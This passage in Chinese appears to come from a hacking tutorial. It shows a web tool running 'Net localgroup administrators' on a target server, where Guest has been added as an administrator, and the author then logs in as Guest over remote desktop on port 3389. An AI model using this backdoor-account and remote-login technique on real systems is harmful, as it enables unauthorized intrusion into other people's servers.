 执行DOS命令
DOS命令或者DOS批处理文件
Net localgroup administrators
二次运行时执行结果不清
执 行
退 出
C:\>Net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Guest
NetShowServices
unionjsserver205
命令成功完成.
图 2-131 执行命令添加管理员
现在我们就可以用 guest 这一管理员帐户来登录这台服务器了，此前我已扫描过，
器是开着 3389 终端服务的，成功。如图 2-132 所示。